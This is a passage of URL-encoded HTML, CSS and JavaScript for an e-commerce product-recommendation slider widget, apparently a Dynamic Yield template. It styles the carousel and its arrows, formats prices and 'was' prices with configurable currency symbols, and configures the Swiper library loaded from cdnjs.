div%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E%0A","%23dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2024px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20text-align:%20center;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20%23fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20%231e1e1e;%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:$%7BText%20Align%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%20$%7BProduct%20Name%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Name%20Color%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%20$%7BProduct%20Price%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Price%20Color%7D;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin-bottom:%200;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20picture%20%7B%0A%20%20width:%20100%25;%0A%20%20display:%20block;%0A%20%20margin-bottom:%2016px;%0A%7D%0A/*%20@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20margin-bottom:%200;%0A%20%20%7D%0A%7D%20*/%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20display:%20block;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%202;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dytit-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20%23aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20%23333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20/*%20.rec_name%20%7B%20*/%0A%20%20%20%20/*%20height:%20max-content;%20*/%0A%20%20%20%20/*%20height:%2044px;%20*/%0A%20%20/*%20%7D%20*/%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20/*%20margin:%200%2016px;%20*/%0A%20%20%20%20margin:%200;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A.reccs-widget-container%20%7B%0A%20%20margin-bottom:%2050px%20!important;%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2024px;%0A%20%20margin-top:%2032px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A.slider__header--title%20%7B%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20line-height:%2032px;%0A%20%20%7D%0A%7D%0A%0A.rec_name,%0A.rec_price,%0A.rec_was_price%20%7B%0A%20%20text-decoration:%20none;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%7D%0A%0A/*%20@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20%20%20height:%2036px;%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20line-height:%2018px;%0A%20%20%7D%0A%7D%20*/%0A%0A.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations-slider-button--prev,%0A.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow[aria-disabled=%22true%22]%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20.slider__header--title%20%7B%0A%20%20%20%20/*%20font-size:%2024px;%0A%20%20%20%20line-height:%2032px;%20*/%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%7D%0A%0A%23dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20%2389231f;%0A%7D","const%20root%20=%20document.querySelector(%22%23dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20%221%22;%0Avar%20DEFAULT_CURRENCY%20=%20%22%C2%A3%22;%0Avar%20CURRENCY_SIGN%20=%20(%22$%7BCurrency%20Symbol%7D%22%20%7C%7C%20DEFAULT_CURRENCY).trim();%0Avar%20CURRENCY_POSITION%20=%20%22$%7BCurrency%20Position%7D%22%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById(%22dy-recommendations-$%7BdyVariationId%7D%22);%0Avar%20INJECTED_PRODUCTS%20=%20[].slice.call(container.querySelectorAll(%22.dy-recommendation-product%22)).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0A%0AinitSlider().then(function%20()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector(%22.dy-recommendations__slider%22),%20getSliderOptions());%0A%0A%20%20//%20Initialize%20mobile%20arrows%20functionality%0A%20%20initMobileArrows(slider);%0A%0A%20%20//%20Add%20Swiper-specific%20event%20listeners%20for%20arrow%20positioning%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22imagesReady%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22resize%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20/*%20Extra%20fix%20for%20sale%20*/%0A%20%20const%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price?.forEach(pContainer%20=%3E%20%7B%0A%20%20%20%20const%20wasPrice%20=%20pContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20let%20newElement%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20newElement.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%0A%20%20%20%20%20%20//%20Use%20our%20new%20function%20to%20handle%20currency%20replacement%0A%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%0A%20%20%20%20%20%20//%20Insert%20the%20WAS%20price%20after%20the%20price%20container%0A%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20newElement);%0A%0A%20%20%20%20%20%20//%20Add%20the%20discounted%20class%20to%20the%20price%20container%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20%22https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js%22;%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function%20()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%0A%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%0A%20%20%20%20//%20Add%20a%20window%20load%20event%20listener%20for%20final%20positioning%0A%20%20%20%20if%20(document.readyState%20===%20%22complete%22)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll(%22.dy-recommendation-product__detail--price%22)).forEach(function%20(el)%20%7B%0A%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%7D);%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20//%20Convert%20to%20float%20first%20to%20handle%20numeric%20values%20properly%0A%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20//%20Format%20to%20always%20have%202%20decimal%20places%0A%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20var%20str%20=%20formattedNum.toString().split(%22.%22);%0A%20%20if%20(str[0].length%20%3E=%205)%20%7B%0A%20%20%20%20str[0]%20=%20str[0].replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%7D%0A%20%20if%20(str[1]%20&&%20str[1].length%20%3E=%205)%20%7B%0A%20%20%20%20str[1]%20=%20str[1].replace(/(%5Cd%7B3%7D)/g,%20%22$1%22);%0A%20%20%7D%0A%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,%20%22$%7BThousands%20Separator%7D%22,%20%22$%7BDecimal%20Separator%7D%22);%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20[sign,%20parsedPrice]%20:%20[parsedPrice,%20sign];%0A%20%20return%20data.join(%22%22);%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20%22string%22)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/[%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF]/g,%20%22%22).trim();%0A%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A//%20function%20renderWasPrice()%20%7B%0A//%20%20%20const%20template%20=%20multiString(()%20=%3E%20%7B%20/**%0A//%20%3Cp%20class=%22dy-recommendation-product__detail%20rec_was_price%22%3E%23WASPRICE%3C/p%3E%0A//%20%20%20*%20*/%20%7D)%0A//%20%20%20%20%20.replace(/%23WASPRICE/g,%20PRODUCT_PERFORMANCE%20===%20'purchase'%20?%20PURCHASE_ICON%20:%20VIEWS_ICON)%0A//%20%20%20return%20template;%0A//%20%7D%0A%0A//%20function%20multiString(f)%20%7B%0A//%20%20%20return%20f.toString().split('%5Cn').slice(1,%20-1).join('%5Cn');%0A//%20%7D%0A%0A//%20function%20checkForSalePrice()%20%7B%0A//%20%20%20const%20productItems%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A//%20%20%20productItems.forEach(item%20=%3E%20%7B%0A//%20%20%20%20%20const%20salePrice%20=%20item.querySelector('.rec_was_price');%0A//%20%20%20%20%20const%20inSaleItem%20=%20salePrice.dataset.dySale;%0A//%20%20%20%20%20console.log('L107%20===%20insaleitem',%20inSaleItem);%0A//%20%20%20%20%20const%20dataWasPrice%20=%20salePrice.dataset.dyWasPrice;%0A//%20%20%20%20%20console.log('L109%20===%20dataWasPrice',%20dataWasPrice);%0A%0A//%20%20%20%20%20console.log('Has%20sale%20(getAttribute):',%20salePrice.getAttribute('data-dy-sale'));%0A//%20%20%20%20%20console.log('Was%20price%20(getAttribute):',%20salePrice.getAttribute('data-dy-was-price'));%0A//%20%20%20%7D);%0A//%20%7D%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt(%22$%7BVisibility%20on%20Desktop%7D%22);%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt(%22$%7BVisibility%20on%20Tablet%7D%22);%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt(%22$%7BVisibility%20on%20Mobile%7D%22);%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt(%22$%7BDots%20on%20Desktop%7D%22);%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt(%22$%7BDots%20on%20Tablet%7D%22);%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt(%22$%7BDots%20on%20Mobile%7D%22);%0A%0A%20%20var%20settings%20=%20[%0A%20%20%20%20%7B%0A%20%20%20%20%20%20el:%20%22.dy-recommendations-slider-pagination%22,%0A%20%20%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20%20%20%22dy-hide--d%22:%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20%20%20%22dy-hide--t%22:%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20%20%20%22dy-hide--m%22:%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%7D,%0A%20%20%20%20%7B%0A%20%20%20%20%20%20el:%20%22.dy-recommendations-slider-arrows%22,%0A%20%20%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20%20%20%22dy-hide--d%22:%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20%20%20%22dy-hide--t%22:%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20%20%20%22dy-hide--m%22:%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%7D,%0A%20%20];%0A%0A%20%20settings.forEach(function%20(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data[key])%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt(%22$%7BAutoplay%7D%22);%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt(%22$%7BAutoplay%20Speed%7D%22)%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20%22$%7BScroll%20Behavior%7D%22%20===%20%22page%22;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt(%22$%7BLarge%20Screen%7D%22);%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt(%22$%7BStandard%20Screen%7D%22);%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt(%22$%7BTablet%7D%22);%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt(%22$%7BMobile%7D%22);%0A%0A%20%20//%20Add%20peeking%20effect%20for%20mobile%20by%20using%20a%20fractional%20value%0A%20%20var%20MOBILE_PEEK_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_WITH_PEEK%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEK_AMOUNT;%0A%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if%20(%0A%20%20%20%20(SCREEN_WIDTH%20%3C=%20%22$%7BBreakpoint%20Mobile%7D%22%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20%22$%7BBreakpoint%20Mobile%7D%22%20&&%20SCREEN_WIDTH%20%3C=%20%22$%7BBreakpoint%20Tablet%7D%22%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20%22$%7BBreakpoint%20Tablet%7D%22%20&&%20SCREEN_WIDTH%20%3C=%20%22$%7BBreakpoint%20Desktop%7D%22%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20%22$%7BBreakpoint%20Desktop%7D%22%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%0A%20%20)%20%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt(%22$%7BInfinite%20Scroll%7D%22);%0A%20%20%7D%0A%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:%204,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20%22$%7BBreakpoint%20Mobile%7D%22:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20MOBILE_WITH_PEEK,%20//%20Use%20fractional%20value%20for%20peeking%20effect%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%22$%7BBreakpoint%20Tablet%7D%22:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%22$%7BBreakpoint%20Desktop%7D%22:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector(%22.dy-recommendations-slider-button--next%22),%0A%20%20%20%20%20%20prevEl:%20container.querySelector(%22.dy-recommendations-slider-button--prev%22),%0A%20%20%20%20%20%20disabledClass:%20%22dy-recommendations-slider-button--disabled%22,%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector(%22.dy-recommendations-slider-pagination%22),%0A%20%20%20%20%20%20bulletClass:%20%22dy-recommendations-slider-pagination-bullet%22,%0A%20%20%20%20%20%20bulletActiveClass:%20%22dy-recommendations-slider-pagination-bullet__active%22,%0A%20%20%20%20%20%20modifierClass:%20%22dy-recommendations-slider-pagination-%22,%0A%20%20%20%20%20%20clickableClass:%20%22dy-recommendations-slider-pagination--clickable%22,%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20%22bullets%22,%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20%22dy-recommendations-slider--ar